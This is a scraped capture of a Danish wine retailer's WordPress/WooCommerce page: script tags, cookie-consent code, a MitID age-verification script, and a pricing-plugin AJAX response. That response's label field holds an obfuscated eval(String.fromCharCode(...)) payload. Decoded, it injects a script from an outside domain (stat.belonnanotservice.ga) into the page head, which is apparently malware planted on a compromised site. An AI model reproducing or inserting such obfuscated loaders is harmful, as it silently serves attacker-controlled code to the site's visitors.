<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07&media=1762847302" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.2&media=1762847302" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.2&media=1762847302" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.2&media=1762847302" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.2&media=1762847302" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.2&media=1762847302" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1.2&media=1762847302" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.2&media=1762847302" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.2&media=1762847302" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1.2&media=1762847302" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2&media=1762847302" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.sommwine.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2&media=1762847302" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3&media=1762847302" id="et-core-common-js"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\\n\\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia-snippet-cookieconsent.js?ver=7.1.2&media=1762847302" id="avia-cookie-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?media=1762847302?ver=1028" id="rightpress-helper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?media=1762847302?ver=1028" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rp-wcdpd-promotion-product-banners-scripts-js-extra">
/* <![CDATA[ */
var rp_wcdpd_promotion_product_banners_scripts_vars = {"ajaxurl":"https:\/\/www.sommwine.dk\/wp-admin\/admin-ajax.php?rightpress_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/wc-dynamic-pricing-and-discounts/extensions/promotion-product-banners/assets/scripts.js?ver=2.4.6&media=1762847302" id="rp-wcdpd-promotion-product-banners-scripts-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/www.sommwine.dk\/wp-admin\/admin-ajax.php?rightpress_ajax=1","replace_wc_price":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?media=1762847302?ver=1028" id="rightpress-product-price-live-update-scripts-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script><script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sommwine.dk/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 671
content:
{"result":"success","display":1,"label_html":"eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));","price_html":"<div class=\"rightpress_product_price_breakdown rightpress_product_price_breakdown_shop\"><div class=\"rightpress_product_price_breakdown_row\"><div class=\"rightpress_product_price_breakdown_price rightpress_product_price_breakdown_shop_price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.<\/span>&nbsp;298,00<\/bdi><\/span><\/div><div class=\"rightpress_product_price_breakdown_quantity rightpress_product_price_breakdown_shop_quantity\">&times; 1<\/div><\/div><\/div><div class=\"rightpress_product_price_breakdown_subtotal rightpress_product_price_breakdown_shop_subtotal\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.<\/span>&nbsp;298,00<\/bdi><\/span><\/div>","extra_data":[]}

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocheck/public/js/mitid-auth.js?media=1762847302?ver=1746021149
body_size: 1323
content:
var WPNordic = WPNordic || {}; // Ensure the WPNordic namespace exists
WPNordic.woocheckPublic = WPNordic.woocheckPublic || {}; // Ensure woocheckAdmin exists

WPNordic.woocheckPublic.createValidationPopup = () => {
	// Display the modal
	document.body.insertAdjacentHTML(
		'beforeend',
		`
<div id="mitid-modal" class="mitid-modal-overlay">
  <div class="mitid-modal-content">
	<h2>Verificer med MitID</h2>
	<p>
		<strong>
			Fra den 1. oktober 2024 skal alle online butikker, der sælger alkohol sikre, at køberne overholder aldersgrænserne for 16+ og 18+ produkter. 
		</strong>
		<br>
		<br>
		Dette vil blive tjekket igennem MitID, og informationerne vil blive gemt til fremtidig brug, så man kun skal gå igennem denne proces en gang. 
		<span>Det er vigtigt, at din bruger på ${
			WPNordic.woocheckPublic.siteUrl
		} er personlig. Andre må ikke få lov til at bruge den i stedet for dig.</span>				
	</p>
	<h3>
		${WPNordic.woocheckPublic.siteTitle}.
	</h3>
	<a href="${WPNordic.woocheckPublic.authUrl}/authorize?client_id=${
			WPNordic.woocheckPublic.client_id
		}&redirect_uri=${encodeURIComponent(WPNordic.woocheckPublic.redirect_uri)}&scope=${
			WPNordic.woocheckPublic.scope
		}&response_type=${WPNordic.woocheckPublic.response_type}&state=${
			WPNordic.woocheckPublic.state
		}&prompt=login" class="button">${WPNordic.woocheckPublic.buttonText} <img src="${
			WPNordic.woocheckPublic.mitidImg
		}" alt="MitID Logo" /> </a>
   
  </div>
</div>
`
	);

	// Disable scrolling on the body
	document.body.style.overflow = 'hidden';
	// Display the modal
	document.getElementById('mitid-modal').style.display = 'flex';
};

jQuery(document).ready(function ($) {
	// Check if the URL contains the fragment for showing the modal
	const url = window.location.search;
	const query = url.replace('?', '');

	if (query == 'mitid-modal') {
		WPNordic.woocheckPublic.createValidationPopup();
	}
});

/*---------------------------------------------
 # Force WooCommerce to run woocommerce_checkout_update_order_review 
 hook when phone and email are updated           
---------------------------------------------*/
jQuery(document).ready(function ($) {
	if (WPNordic.woocheckPublic.is_checkout) {
		// Target the phone and email input fields
		const billingPhone = $('input[name="billing_phone"]');
		const billingEmail = $('input[name="billing_email"]');

		// Trigger order update when phone changes
		billingPhone.on('change', function () {
			$('body').trigger('update_checkout');
		});

		// Trigger order update when email changes
		billingEmail.on('change', function () {
			$('body').trigger('update_checkout');
		});

		// Select the terms and conditions checkbox by its ID
		const termsCheckbox = document.querySelector('#terms');

		const storedValueTermsConditions = getSessionStorage('terms_checked');

		// Check if there is a saved value in cookies
		if (storedValueTermsConditions === 'true') {
			termsCheckbox.checked = true; // Set checkbox as checked if it was saved as checked
		}

		// Add event listener to save the checkbox state when it's clicked
		$(document).on('change', '#terms', function () {
			const isChecked = this.checked ? 'true' : 'false';
			setSessionStorage('terms_checked', isChecked);
		});
	}
});

// Function to set the checkbox state in sessionStorage
function setSessionStorage(key, value) {
	sessionStorage.setItem(key, value);
}

// Function to get the checkbox state from sessionStorage
function getSessionStorage(key) {
	return sessionStorage.getItem(key);
}
